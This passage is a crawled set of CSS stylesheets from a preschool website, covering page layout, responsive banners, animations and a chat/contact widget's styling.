0;text-align:right}.copy-right{background:#fff;border-top:1px solid #989595}.copy-right p a{padding:10px 0}.social-icon a{color:#fff;background:#ff4d8c;border-radius:50%;display:inline-block;width:35px;line-height:35px;height:35px;text-align:center;margin:10px 5px 0 0;font-size:14px}.watermark5{bottom:-21px!important}.testi-img{width:70px;height:70px;border-radius:100%;margin-bottom:30px}.modal-content .g-recaptcha{margin:20px auto;z-index:999;position:relative}.digital{width:40px;margin:25px 0}.form-thumnail,.search-center{margin-top:50px}.form-thumnail{display:flex;justify-content:center;align-items:center}.career-thumnail{width:40%}.career-thumnail img{height:503px;object-fit:cover}.google-career{width:60%;background:#f9ae02;padding:50px}.center-box{padding:30px;background:#c7dfe5;margin-bottom:10px}.left-centerlist{background-color:#7b3186;margin-bottom:10px}.center-list{padding:20px;background:#7b3186}.center-list ul li{border-bottom:1px solid #a16ea9;margin:8px 0;line-height:20px}.center-list ul li a{color:#fff;padding-bottom:8px;display:block}.center-details{border-bottom:1px solid #a7a7a7;margin-bottom:20px}.search-center .center-details:last-child{margin-bottom:0}@media (min-width:1440px) and (max-width:1600px){.reviews-thumbnail{padding:15px}.loacation-thumb{height:238px}.addmission-title,.franchise-title{height:800px!important}.disclaimer-popup .modal-dialog{margin:7.75rem auto}}#admission-inquiry{height:700px!important}@media (min-width:1680px) and (max-width:1920px){.reviews-thumbnail{padding:4px}.loacation-thumb{height:280px}}@media(max-width:991px){.banner-text h2,.banner-text h4,.banner-title h1,.banner-title h2{font-size:30px}.heading{font-size:40px}.dropdown-menu.show{display:block!important}.abc,.about-pic2,.claoude-creative,.palm-3,.pnd-mb,ul.navbar-nav li:hover ul{display:none}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav .nav-link:hover{color:#fff}nav.navbar-expand-lg.navbar-light.header{background:#09b2de;z-index:16000165}.banner-thum{height:375px!important}.banner-video{width:100%;height:100%;object-fit:cover}.banner-text{height:29vh}.modal{z-index:16000169}button.navbar-toggler{width:50px;padding:0;border-radius:0;margin-left:auto;margin-right:0;border:0}.navbar-light .navbar-toggler-icon{background-image:url('../images/humberger.svg');width:30px}.navbar-light .navbar-toggler-icon.cross{background-image:url(../images/close.svg)!important;width:40px;background-position:center!important}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-brand{width:150px;margin:0}ul.navbar-nav{margin-right:0;border-top:1px solid #ffffff52;padding:20px 0}ul.navbar-nav li{margin-left:0}.banner,.inner-banner{margin-top:119px}.pad100{padding:60px 0}.about-disciption{padding-right:0;margin-bottom:80px}.heading{line-height:45px!important}.about-img{max-width:500px;margin:auto;display:block}.about-two__image__border{left:0;top:-19px;right:0;width:550px}.aboout{position:relative;bottom:0;margin-top:60px}.about-home{padding-bottom:0}.methodology-section{flex-wrap:wrap!important;vertical-align:top;justify-content:inherit}.methodology-thumbnail{width:30%;display:inline-block;margin:30px 9px}.about-pic,.valu{margin-right:0}.list-sec ul li{width:50%}.methodology-thum h5{margin-bottom:10px}.methodology-thumbnail p{font-size:14px}.value-text{padding-left:70px;margin-left:16px;width:100%;line-height:25px;min-height:68px;display:flex;align-items:center}.corevalue{margin-top:20px}.creative-one{left:0;top:15%}.creative-three{position:absolute;right:50px;top:15%}.creative-two{left:0;top:70%}.activities-icon{width:80px;height:80px;border-radius:50%;margin-top:-65px}.activities-thum{padding:25px}.mr-100{margin-top:60px}.creative-four{right:50px;top:67%}.why-p{padding:0}.tringle2{width:150px!important}.whychose-thum{min-height:230px;margin-bottom:30px}.blpl_0,.blpr_0{padding-left:0;margin:0;padding-right:15px}.line-draw{top:45%}.media_text{min-height:220px}.pl-100,.pl-120{padding-left:20px}.blog-content{min-height:285px}.inner-ft p{font-size:12px}.whyshose-content h5{font-size:20px}.rgt{font-size:13px!important}.notice-box{padding:60px 60px 60px 70px}#gb-widget-4582{z-index:1!important}.about-pic{width:100%;height:auto;box-shadow:0 0 20px rgba(8,13,62,.15);margin-top:20px}.goal-content{padding:50px}.philosophy-sec .pd-r{padding-right:15px!important}.philosophy-sec .pd-l{padding-left:15px!important}.philosophy-content{padding:40px 30px 30px}.key-areas h4,.programmes-thumbnail .title{font-size:25px}.key{margin-bottom:20px}.accordion-item .accordion-button{font-size:22px}.accordion-button span{height:33px;padding:8px;font-size:18px;line-height:18px}.nursery-img img{height:auto!important;margin-top:20px}.modal-body{padding:30px 20px}.franchise-testimonials .slick-dots{display:block;text-align:center}.addmision-why{padding:60px}.franchise-innerbox{padding:60px 30px!important}.franchise-innerbox .g-recaptcha{margin:20px auto}.franchise-innerbox .makoon-btn{margin:20px auto;display:block}.add-sec{margin-bottom:30px}.contact-form{padding-left:12px}.contact-iframe iframe{height:300px}.mothertoddler-sec .pd-r{padding-right:12px!important}.mothertoddler-sec .pd-l{padding-left:12px!important}.p70{padding:30px}.mothertoddler-sec img{height:auto!important}.panda-box{bottom:inherit;width:300px!important}.objectives-thumb{min-height:auto}.banner-title{margin-top:0}.world-logo img{margin-bottom:80px}}@media(max-width:560px){.banner-thum{height:515px!important}.banner-slider .slick-dots{bottom:40px!important;left:50px!important}.banner-text h2,.banner-text h4{font-size:23px}.about-disciption h2,.addmission-title h1 span,.banner-text p{font-size:20px}.awards-img img,.banner-text,.form-thumnail img,.goal-thum img{height:auto}.international-logo,.methodology-thum .line{margin-top:0}.about-img,.about-two__image__border{max-width:300px}.about-two__image__leaf{right:20px;top:-8px;width:180px}.layer1,.modal-content .close{right:0}.layer1{max-width:200px;left:0}.methodology-thumbnail{width:100%;min-height:180px;margin:30px 9px 20px}.add-sec,.whychose-thum{margin-bottom:0}.methodology-thumbnail p{font-size:16px}.testi-content h5{margin-top:30px;font-size:25px}#sidebar{display:none!important}.modal-dialog{width:90%}.form-control{padding:12px 15px!important}.form-select{padding:12px 15px}.container-fluid{padding-right:15px;padding-left:15px}.cloude{height:80px}.banner-video,.creative-four,.creative-one,.creative-three,.creative-two,.flag,.fr-mb,.line-draw,.main-footer__shape-1,.main-footer__shape-2,.main-footer__shape-3,.main-footer__shape-4,.palm-2,.panda-box2{display:none}.list-sec ul li{width:100%;padding-left:0;padding-right:0;padding-top:30px}.valu{margin:0;width:50px;height:50px}.value-text{padding-left:55px;font-size:18px;line-height:30px;min-height:45px}.valu span{width:30px;height:30px;font-size:18px}.addmision-why,.notice-box{padding:60px 30px}.notice-box p{margin:0;font-size:16px}.notice-content{margin-top:2rem!important}.whyshose-content{position:relative;bottom:0;height:auto}.whychose-thum{min-height:auto}.activities-thum{min-height:240px}.activities-text h4{font-size:27px}.mr-100,.trangle-box{margin-top:40px}.tringle2{width:100%!important}.gallery-sec .nav-tabs li{width:110px;margin:5px 4px}.wd-50,.wdth50{width:50%;margin:0}.pl-100,.pl-120{padding-left:0;margin-top:20px}.social-icon{margin:0;text-align:center}.inner-ft p{font-size:14px}.copyright p{padding:10px 0}.accordion-item .accordion-button{font-size:18px}.accordion-button span{height:32px;padding:8px;font-size:18px;line-height:18px}.faqs-box{padding-right:0}.awards-sider{height:auto;padding-left:0}.bordertop{background:0 0}.form-section .nav-tabs{width:100%;margin:0}.form-section .nav-tabs li:last-child{margin-right:0}.form-section .nav-tabs li{width:167px}.form-section .tabs-sec{margin:30px 0}.blpl_0,.blpr_0{padding-left:15px}.about-disciption p{font-size:16px;line-height:25px}.media_img{padding:20px 60px;height:auto}.form-section .tabs-sec .makoon-btn,.franchise-banner .franchise-title h1{margin-top:10px}footer{padding-top:0}.blog-content{min-height:260px}.goal-content{padding:50px 15px}.scroll{height:310px}#admission-inquiry{margin-top:119px!important;height:auto!important;Background-position:center left 9%!important}.addmission-form{margin-top:50px;box-shadow:none!important}.franchise-banner,.inner-banner{margin-top:119px!important}.addmission-thumbnail{height:500px!important}.addmission-title{width:100%;bottom:45px;left:0;text-align:left;right:0;height:500px}.franchise-banner,.franchise-banner .franchise-title{height:60vh!important}.addmission-title h1{font-size:32px;line-height:30px}.addmission-title p{font-size:24px}.admission-slider .slick-dots,.franchise-slider .slick-dots{bottom:100px!important;left:15px!important}.franchise-banner .franchise-title h1 span{font-size:42px!important}.inner-banner{height:550px}.banner-title{height:50vh;margin-top:0}.world-logo img{max-width:80px;margin-bottom:80px}.video-thumb iframe{height:215px}.contact-iframe iframe{height:220px}#gb-widget-2563{z-index:9!important}.pre-lunch h4{font-size:25px}.pre-lunch,.programmes-thumbnail>div{padding:20px}.digital{margin:20px auto 0}.copyright{text-align:center}.copy-right p{text-align:left}.form-thumnail{flex-wrap:wrap;display:block;margin-top:70px}.mobile-video,.why-line{display:block!important}.career-thumnail,.google-career,.location-catagory{width:100%}.google-career{padding:30px}.google-career iframe{border:0;width:100%;overflow-x:hidden}.franchise-thumbnail{height:570px!important}.franchise-latest{position:relative!important;top:0!important;padding:40px 10px;right:0!important}.franchise-title{width:100%!important;height:500px!important}.location-catagory2{margin:15px 0}.review-slider .slick-dots{text-align:center!important;padding-left:0!important}.need-thumb{margin-top:80px!important}.about-banner{background:url(https://makoons.com/assets/images/banners/Mobile-banner.webp) no-repeat;background-position:center center!important}.partner-banner{background:url(https://makoons.com/assets/images/banners/Mobile-partner-banner.webp) no-repeat;background-position:center center!important}.performance-banner{background:url(https://makoons.com/assets/images/banners/Mobile-performance-banner.webp) no-repeat;background-position:center center!important}.mothertoddler-banner{background:url(https://makoons.com/assets/images/banners/mobile-mothertoddler-banner.webp) no-repeat;background-position:center center!important}.curriculum-banner{background:url(https://makoons.com/assets/images/banners/mobile-curriculum-banner.webp) no-repeat;background-position:center center!important}.press-release-banner{background:url(https://makoons.com/assets/images/banners/mobile-press-release-banner.webp) no-repeat;background-position:center center!important}.award-gallery-banner{background:url(https://makoons.com/assets/images/banners/mobile-award-gallery-banner.webp) no-repeat;background-position:center center!important}.photo-gallery-banner{background:url(https://makoons.com/assets/images/banners/Mibile-photo-gallery-banner.webp) no-repeat;background-position:center center!important}.video-gallery-banner{background:url(https://makoons.com/assets/images/banners/Mobile-video-gallery-banner.webp) no-repeat;background-position:center center!important}.contact-banner{background:url(https://makoons.com/assets/images/banners/Mobile-contact-banner.webp) no-repeat;background-position:center center!important}.toddlers-club-banner{background:url(https://makoons.com/assets/images/banners/mobile-toddlers-club-banner.webp) no-repeat;background-position:center center!important}.playgroup-banner{background:url(https://makoons.com/assets/images/banners/mobile-playgroup-banner.webp) no-repeat;background-position:center center!important}.nursery-banner{background:url(https://makoons.com/assets/images/banners/Mobile-nursery-banner.webp) no-repeat;background-position:center center!important}.juniourkg-banner{background:url(https://makoons.com/assets/images/banners/mobile-juniourkg-banner.webp) no-repeat;background-position:center center!important}.kindergarten-banner{background:url(https://makoons.com/assets/images/banners/Mobile-kindergarten-banner.webp) no-repeat;background-position:center center!important}.daycare-banner{background:url(https://makoons.com/assets/images/banners/mobile-daycare-banner.webp) no-repeat;background-position:center center!important}.mb-banner1{background:url(https://makoons.com/assets/images/banners/mb-child-banners1.webp) center center/cover!important}.mb-banner2{background:url(https://makoons.com/assets/images/banners/home-mbbanner3-dec.webp) center center/cover!important}.mb-banner3{background:url(https://makoons.com/assets/images/banners/home-mbbanner4-dec.webp) center center/cover!important}.mb-banner4{background:url(https://makoons.com/assets/images/banners/teacher-banner-mb.webp) center center/cover!important} .meeting-banner{background:url(https://makoons.com/assets/images/banners/mb-meeting.jpg) center center/cover!important;height: 400px!important;} .about-banner .banner-title{height:30vh!important}.safety-thumnail{overflow:hidden;position:relative}.safety-thum{left:0;position:relative}.gallery-sec .tabs-sec{margin:40px auto 20px;max-width:248px}.inter-affilation .col-md-3{width:50%}.celebrity-thumb{margin:15px 0 30px}.why-line{background:url(../images/bg-home31.png) center/contain no-repeat!important;position:absolute;left:0;top:16%;height:1379px;right:0}.branch-tab .tabs-sec li{width:100%;margin-bottom:10px}.branch-tab .tabs-sec{max-width:210px;text-align:center}.disclaimer-popup .modal-dialog{margin:1.75rem auto}.banner-text {       margin: 0 0 0 0px !important;}}@media(max-width:425px){.award-thumnail{width:360px!important;height:auto!important;margin:20px 20px 0}}@media(max-width:375px){.award-thumnail{width:338px!important;height:auto!important;margin:20px 20px 0}}@media(max-width:320px){.form-section .nav-tabs li{width:130px}}
#latest-posts .col-lg-4:nth-child(1) .blog-thum:hover{ background: #27c1f5;}
#latest-posts .col-lg-4:nth-child(1) .blog-thum .post-date{background: #27c1f5;}
#latest-posts .col-lg-4:nth-child(1) .blog-thum:hover .post-date{background: #fff;}
#latest-posts .col-lg-4:nth-child(2) .blog-thum:hover{  background: #f96a9a;}
#latest-posts .col-lg-4:nth-child(2) .blog-thum .post-date{  background: #f96a9a;}
#latest-posts .col-lg-4:nth-child(2) .blog-thum:hover .post-date{background: #fff;}
#latest-posts .col-lg-4:nth-child(3) .blog-thum:hover{  background: #43cd66;}
#latest-posts .col-lg-4:nth-child(3) .blog-thum .post-date{  background: #43cd66;}
#latest-posts .col-lg-4:nth-child(3) .blog-thum:hover .post-date{background: #fff;}
#latest-posts .col-lg-4:nth-child(1) .blog-thum:hover .bordertop{background: linear-gradient(135deg,#27c1f5, #27c1f5, #27c1f5, #27c1f5, #27c1f5, #27c1f5, #27c1f5, #27c1f5) fixed;}
#latest-posts .col-lg-4:nth-child(2) .blog-thum:hover .bordertop{background: linear-gradient(135deg,#f96a9a, #f96a9a, #f96a9a, #f96a9a, #f96a9a, #f96a9a, #f96a9a, #f96a9a) fixed;}
#latest-posts .col-lg-4:nth-child(3) .blog-thum:hover .bordertop{background: linear-gradient(135deg,#43cd66, #43cd66, #43cd66, #43cd66, #43cd66, #43cd66, #43cd66, #43cd66) fixed;}

.meeting-banner{background:url('/assets/images/banners/meeting-banner.jpg') top center/cover no-repeat;width:100%}

.awardthum{background: radial-gradient(#fdfdfd, #00aced87, #81cbe7);border-radius:15px;margin-top:20px;}
.award-gallery h6, .awardthum h6{font-size: 18px;color: #383737;text-align: center;padding: 15px;font-weight: 600;letter-spacing: 1px;cursor: pointer;}
.awards-logo{width:80px;background: #fff;padding: 10px;border-radius: 10px;margin:0}
.awardthum{position:relative;}
.awards-strip{display: flex;align-items: center;position: absolute;top: 0;left: 0;padding:10px;width:100%;justify-content: space-between;}
.year{width: 60px;background: #f6f6f6;padding: 1px;border-radius: 5px;color: #000;margin-right: 0;text-align: center;font-size: 13px;font-weight: 600;letter-spacing: .5px;}

.banner,.inner-banner,.site-header{margin-top:35px;}
.inv-hidden {display: none;}

.plus-faq{width: 95%;margin:0;}

.top-bar{background:#e13572;color: #fff;position:fixed;line-height:25px;font-size:17px;text-align:center;font-weight:700;letter-spacing:.5px;padding: 5px 0;top: 0;
    width: 100%;left: 0;z-index:9999;}
.top-bar a{color: #fff;}
.h3-clr1 .makoon-btn{font-size:18px;}

/*.top-bar a{background:#e13572;color:#fff;padding:3px 20px;animation: blink 1s infinite;
    -webkit-animation: blink 1s infinite;
    -moz-animation: blink 1s infinite;border: 1px #fff dashed;}*/
@keyframes blink {
  0% {background-color: #cd3222;}
  50% {background-color: #6e180f;}
  100% {background-color: #cd3222;}
}


@-webkit-keyframes blink {
  0% {background-color: #cd3222;}
  50% {background-color: #6e180f;}
  100% {background-color: #cd3222;}
}

@-moz-keyframes blink {
  0% {background-color: #cd3222;}
  50% {background-color: #6e180f;}
  100% {background-color: #cd3222;}
}

 a.blink-btn{width: auto;
   width: auto;
    position: fixed;
    top: 50%;
    left: -137px;
    z-index: 22;
    transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    border: none;
    background-color: #a6271a;
    width: auto;
    height: 37px;
    color: #fff;
    cursor: pointer;
    outline: none;
    text-transform: uppercase;
    font-size: 16px;
    padding: 5px 20px;
    letter-spacing: 1px;
    transition: all 0.5s ease;
    font-weight: 700;
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 24px;
    animation: blink 1s infinite;
    -webkit-animation: blink 1s infinite;
    -moz-animation: blink 1s infinite;
    border: 2px solid #f9ae02;
    z-index:999;
    }
.slogan-container .fixed-text h6{font-size:35px!important;margin-bottom:0!important;}
.slogan-container .fixed-text {font-size:35px!important;margin-bottom:0!important;}
.quote{font-size:4vw;display:inline-block;transform:scaleY(1.3);}
#mark{font-size:4vw;padding-top:1.2vw;transform:scaleY(1.3);}
.scrolling-text-wrapper {
    height: auto; 
    position: relative;
    display: flex;
    font-weight: 900;
    overflow: hidden;
    font-size: 3.5vw;
    margin-left: 0.5rem;
}

.word {
    display: inline-block;
    margin-right: 0.5rem;
    position: relative;
    transform: translateY(100%);
    opacity: 0;
    animation: wordScrollUp 1s ease-in-out forwards;
}

/* Vanishing animation */
.word.hide {
    animation: wordVanish 0.8s ease-in-out forwards;
}

.slogan-container{margin-top:100px;}

/* Word scroll up animation */
@keyframes wordScrollUp {
    0% {
        transform: translateY(100%);
        opacity: 0;
    }
    50% {
        transform: translateY(0);
        opacity: 1;
    }
    100% {
        transform: translateY(0);
        opacity: 1;
    }
}

/* Word vanish animation */
@keyframes wordVanish {
    0% {
        transform: translateY(0);
        opacity: 1;
    }
    100% {
        transform: translateY(-100%);
        opacity: 0;
    }
}

.accordion .accordion-button{padding-right:60px;}
.accordion .accordion-button span{display:none;}
.accordion .accordion-button:before {
   
    font-family: FontAwesome;
    content:"\f068";
   width: 35px;
    height: 35px;
    background: #033b62;
    line-height: 38px;
    font-size: 20px;
    color: #fff;
    border-radius: 50%;
    align-items: center;
    text-align: center;
    position: absolute;
    right: 20px;
    

}
.accordion .accordion-button.collapsed:before {
    float: right !important;
    content:"\f067";
}


@media(min-width:1050px) and (max-width:1250px){
    .celebrity-content{min-height:300px;}
    
}

@media(min-width:1050px) and (max-width:1280px){
    .banner-thum,.banner-text{height:625px!important;}
    
}

@media(max-width:991px){
    .banner,.inner-banner,.site-header{margin-top:119px;}
    #sidebar{display:none!important;}
    .banner-text p {font-size: 23px;}
    .banner-text {max-width: 425px;margin: 0 0 0 0px;}
    .button_outer_div .card{width:277px!important;}
    .slogan-container {margin-top: 200px;}
    .value-text {font-size: 18px;}
    .awards-logo {width: 60px;padding: 5px;}
    .award-gallery h6, .awardthum h6 {font-size: 16px;}
    .inner-banner {height: 380px!important;}
    .inner-banner .banner-title{height: 380px;}
    .awardthum img{padding:30px;}
    .awards-logo img{padding:5px;}
    .support-thumbnail p {font-size: 18px!important;}
    .celebrity-content{min-height: 247px;}
    .need-bg5{margin-top:90px!important;}
    .need-thumb p {font-size: 21px!important;line-height: 30px!important;}
    .support-icon{width: 70px!important;height: 70px!important;padding: 15px!important;margin-bottom: 20px!important;}
    .support-thumbnail{min-height:auto!important;}
    .branch-sec{margin-top:70px;}
    .main-nav{overflow: hidden;overflow-y: scroll;height: 450px;}
    .addition-form{top:20px!important;}
    .addition-form .heading {font-size: 30px !important;}
    .addition-form .headingbr{display:none;}
    .media-button{text-align:center;}
    .mt-119{margin-top:119px;}
    .slide-content p{text-align:left!important;}
}

@media(max-width:560px){
    .banner,.inner-banner,.site-header{margin-top:119px;}
    .banner-text .makoon-btn{font-size:12px;color:#000!important;}
    .justify p{text-align:left!important;}
    .justify {text-align:inherit!important;}
    .slogan-container{margin-top:80px;}
    .quote,#mark{font-size:30px;}
    .slogan-container .fixed-text h6{font-size:25px!important;margin-bottom:0!important;}
.slogan-container .fixed-text {font-size:25px!important;margin-bottom:0!important;}
.scrolling-text-wrapper{font-size:22px;}
.summermb-banner {background: url(https://makoons.com/assets/images/banners/summermb.webp) center center / cover !important;}
.banner-title h1, .banner-title h2{margin-top: 0px!important;}
.banner-text p{margin-bottom:15px!important;}
.banner-text h4{margin: 35px 0 0!important;}
.inner-banner {background-size: cover;background-position: bottom center !important;}
.inner-banner {height: 550px !important;}
.world-logo img {max-width: 170px;}
.programmes-thumbnail2 .programmes-discription{min-height: 290px;}
.heading-br br{display:block!important;}
.main-nav{overflow:inherit;overflow-y:inherit;height:inherit;}
.blpr_0 .media_img{height:150px!important;}
.mb-akshara {background: url(https://makoons.com/assets/images/banners/mbaksharabhyasham.webp) center center / cover !important;}
.banner-slider .banner-text p{font-size:18px;}
.mb-akshara h2{margin-top:30px!important;}
.h3-clr1 .makoon-btn{font-size:14px;}
}

@media(max-width:375px){
     .top-bar{font-size:12px;}
     .form-section .nav-tabs li{width:130px}
     .testimonials-content{min-height:522px!important;}
     .modal-body{width:100%!important;}
}
@media(max-width:320px){
  .banner-text .makoon-btn{font-size:11px;color:#000!important;}  
 .testimonials-content{min-height:550px!important;}
  
}

.heading-br br{display:none;}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/chaitboat/chatCard.css
body_size: 789
content:
.card {
    opacity: 0;
    transform: translateY(20px);
    padding: 0px;
    border: 0px;
    width: 300px;
    text-align: center;
    font-family: Roboto, "Helvetica Neue", sans-serif;
    position: absolute;
    bottom:80px;
    line-height: 23px;
    font-size: 14px;
    right: 0px;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    border-radius: 16px;
    transition: opacity 0.4s ease, transform 0.4s ease;
}

.show-card {
    opacity: 1;
    transform: translateY(0px); /* Move to its original position */
}

.hide-card {
    display: none;
}

.card-header {
    width: 100%;
    border-radius: 16px 16px 0px 0px;
    background-color: rgb(255, 101, 80);
}

.header-content {
    border-radius: 16px 16px 0px 0px;
    padding: 0px 10px;
    height: 50px;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    align-items: center;
}

.content {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    gap: 15px;
    text-decoration: none;
    position: relative;
}

.profile-pic {
    height: 50px;
    width: 50px;
    min-width: 50px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 50%;
    background: url(https://makoons.com/assets/chaitboat/chat-makoons.png) center center / cover no-repeat;
    display: block !important;
}

.name {
    margin: 0px;
    color: white;
    font-weight: 600;
    font-size: 18px;
    line-height: 1;
    text-wrap: balance;
    text-align: left;
}

.position {
    margin: 0px;
    color: white;
    font-size: 14px;
    text-align: left;
    line-height: 1.3 !important;
}


.cross-icon {
    width: 25px;
    height: 25px;
    cursor: pointer;
    filter: invert(1) brightness(100);
}

.card-body {
    padding: 15px;
}

.current-time {
    margin: 0px 0px 15px;
    color: rgb(149, 157, 169);
}

.message {
    display: flex;
    gap: 10px;
    color: rgb(0, 0, 0);
}

.message-avatar {
    height: 35px;
    width: 35px;
    min-width: 35px;
    border-radius: 50%;
    background: url(https://makoons.com/assets/chaitboat/chat-makoons.png) center center / cover no-repeat;
    display: block !important;
}

.message-text {
    background: rgba(44, 120, 255, 0.2);
    max-height: 20vh;
    padding: 0;
    border-radius: 2px 20px 20px;
}

.message-text-div {
    padding: 0px 16px;
    line-height: 20px;
    white-space: pre-wrap;
    overflow-y: auto;
    height: 100%;
    box-sizing: border-box;
    text-align: left;
}

.text-span {
    line-height: 1;
    margin: 0;
    text-wrap: balance;
    white-space: pre-wrap;
    text-align: left;
    font-size: 14px;
}

.start-chat-title {
    font-weight: bold;
    margin: 25px 0px 5px;
    color: rgb(0, 0, 0) !important;
}

.start-chat {
    margin-bottom: 0px;
}

.chat-options {
    display: flex;
    padding: 0px;
    -webkit-box-pack: center;
    justify-content: center;
}

.chat-option {
    display: flex;
    margin: 7px;
    position: relative;
    -webkit-box-pack: end;
    justify-content: flex-end;
}

.chat-option:hover .chat-note{
 display: block;
}

.chat-note {
    position: absolute;
    display: none;
    left: 50%;
    transform: translateX(-50%);
    bottom: -38px;
    z-index: 1000;
    padding: 7px 10px;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 12.6px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    color: rgb(51, 51, 51);
    background: white;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    white-space: nowrap;
    pointer-events: none;
    transform-origin: right center;
    line-height: 1.1 !important;
}



.option-icon {
    order: 2;
    position: relative;
}

.option-icon-inner-div {
    display:flex;
    align-items: center;
    flex-shrink: 0;
    opacity: 1;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    order: 2;
    padding: 5px;
    box-sizing: border-box;
    cursor: pointer;
    overflow: hidden;
    transition: 0.5s;
    position: relative;
    z-index: 200;
    text-decoration: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/chaitboat/phone.css
body_size: 93
content:
.phone-container {
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    min-height: 149px;
    border-radius: 10px;
    right: 0px;
    bottom: 86px;
    background-color: rgb(255, 255, 255);
    width: 302px;
    position: absolute;
    line-height: 23px;
    font-size: 14px;
    text-align: center;
    font-family: Roboto, "Helvetica Neue", sans-serif;
    display: none;
    animation-duration: 0.2s;
    animation-timing-function: ease;
    animation-delay: 0.05s;
    transform: translateY(0px);
    animation-fill-mode: backwards;
    animation-name: fadeIn;
    display: none;
}

.show-container {
    display: block;
}

.hide-container {
    animation-name: fadeOut;
    animation-duration: 0.5s;
    display: block;
    animation-fill-mode: forwards;
}

.phone-header {
    background-color: rgb(236, 89, 35);
    display: flex;
    height: 50px;
    border-radius: 9px 9px 0px 0px;
    -webkit-box-align: center;
    align-items: center;
    text-align: left;
}

.phone_header_text {
    text-align: left;
    color: rgb(255, 255, 255);
}

.phone_img_div {
    width: 28px;
    height: 28px;
    margin: 0px 3px 0px 12px;
}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/chaitboat/styles.css
body_size: 1484
content:
.button_outer_div {
    bottom: 14px;
    right: 16px;
    box-sizing: border-box;
    position: fixed !important;
    z-index: 16000160 !important;
    direction: ltr;
    text-align: right;
    height: auto;
    width: auto;
}

.service-message {
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    flex-shrink: 0;
    border: 1px solid rgb(226, 226, 226);
    border-radius: 5px;
    background: white;
    cursor: pointer;
    margin: auto 31px auto auto;
    max-width: 172px;
    max-height: 65px;
    display: none;
    order: 1;
    text-decoration: none !important;
    color: rgb(0, 0, 0) !important;
    padding: 5px;
}

.show-service-message {
    display: block;
    transform: translateX(0px);
    position: relative;
    animation-duration: 0.64s;
    animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
    animation-delay: 0.16s;
    animation-fill-mode: backwards;
    animation-name: fadeInX;
}

.hide-service-message {
    display: block;
    transition: opacity 0.5s ease, height 0.5s ease;
}


.button_inner_div {
    width: 56px;
    height: 56px;
    display: flex;
    margin: 7px;
    position: relative;
    -webkit-box-pack: end;
    justify-content: flex-end;
}

/* Show the cross icon with forward rotation on hover */
.cross-active .service_icon {
    display: none;
}

.cross-active .btnCtn {
    animation: none;
}

.option-selected .btnCtn {
    animation: none;
}

.cross-active .cross_icon {
    display: flex;
    animation: rotateIn 0.5s ease;
}
.cross-active .btnCtn::before {
    content: none;
    display: none;
}

.cross_icon {
    display: none;
    place-content: center;
    font-size: 46px;
    font-weight: 200;
    color: rgb(255, 255, 255);
    margin-top: 1px;
    width: 100%;
    height: 100%;
    line-height: 1;
}

/*.cross_icon {
    display:none;
}*/

/* After reverse rotate, cross icon hides and service icon shows */
.reverse-rotate .service_icon {
    display: inline;
    animation: rotateOut 0.5s ease;
}

.reverse-rotate .cross_icon {
    display: none;
}


.btnCtn {
    display: block;
    flex-shrink: 0;
    opacity: 1;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    order: 2;
    padding: 5px;
    box-sizing: border-box;
    cursor: pointer;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    transition: 0.5s;
    position: relative;
    z-index: 200;
    border: 2.52px solid rgb(255, 255, 255);
    animation: 2s ease 1s infinite normal none running btnCtn_animation;
    text-decoration: none !important;
    background-color: rgb(255, 101, 80) !important;
}

.btnInCtn {
    animation-duration: 0.4s;
    animation-delay: 0.05s;
    height: 100%;
    width: 100%;
    margin-top: -1px;
}

.btnCtn::before {
    content: "1";
    width: 16.8px;
    height: 16.8px;
    display: grid;
    place-content: center;
    color: rgb(255, 255, 255);
    font-size: 13px;
    background-color: red;
    border-radius: 50%;
    font-family: sans-serif;
    position: absolute;
    top: -2px;
    right: -2px;
    box-shadow: rgba(0, 0, 0, 0.5) 0px 1px 2px;
}

.popup_list {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    transform: rotate(45deg);
    position: absolute;
    bottom: 35px;
    right: 40px;
    opacity: 0;
    pointer-events: none;
}

/* Show state with animation */
.show-popup {
    opacity: 1;
    animation-timing-function: ease;
    animation-name: aroundAnimation_RiseUp;
    animation-fill-mode: both;
    animation-delay: 0.05s;
    animation-duration: 0.5s;
    pointer-events: auto;
}

.hide-popup {
    background-color: black;
    opacity: 100%;
    animation-timing-function: ease;
    animation-delay: 0.05s;
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: aroundAnimation_FallDown;
    pointer-events: none;
}

.services_div {
    display: flex;
    margin: 7px;
    -webkit-box-pack: end;
    justify-content: flex-end;
    max-height: 56px;
    position: fixed;
}

.div1 {
    transform: rotate(45deg) translateY(112px);
}

.div2 {
    transform: rotate(90deg) translateY(112px);
}

.div3 {
    transform: rotate(135deg) translateY(112px);
}

.services_button_div {
    order: 2;
    position: relative;
}

.services_button_inner_div {
    display: block;
    flex-shrink: 0;
    opacity: 1;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    order: 2;
    padding: 5px;
    box-sizing: border-box;
    cursor: pointer;
    overflow: hidden;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    transition: 0.5s;
    position: relative;
    z-index: 200;
    text-decoration: none !important;
    background-color: rgb(236, 89, 35) !important;
}

.phone_div {
    transform: rotate(-90deg);
    background-color: rgb(236, 89, 35) !important;
}


.callBack_div {
    transform: rotate(-135deg);
    background-color: rgb(0, 99, 255) !important;
}

.whatsApp_div {
    transform: rotate(-180deg);
